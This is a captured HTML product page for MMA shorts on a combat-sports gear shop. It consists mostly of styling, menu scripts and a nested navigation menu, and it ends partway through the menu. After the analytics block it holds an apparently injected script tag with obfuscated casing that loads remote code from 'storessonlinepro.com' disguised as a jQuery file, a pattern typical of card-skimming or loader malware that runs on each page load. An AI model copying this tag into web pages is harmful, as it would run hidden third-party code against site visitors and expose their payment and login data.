

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/torque-mma-shorts
body_size: 16281
content:
<!DOCTYPE html>
<html>
<head>
<title>Torque MMA Shorts</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768258441129) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768258441129); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1768258441129); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1768258441129"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndu&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="selected item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
Score Sheets & Score Boards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-supplies">
Wrestling Mat Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-tape">
Wrestling Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-transporters">
Mat Transporters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490443838">
Mat & Equipment Cleaners</a></div>
</div>
<div class="menuitem">
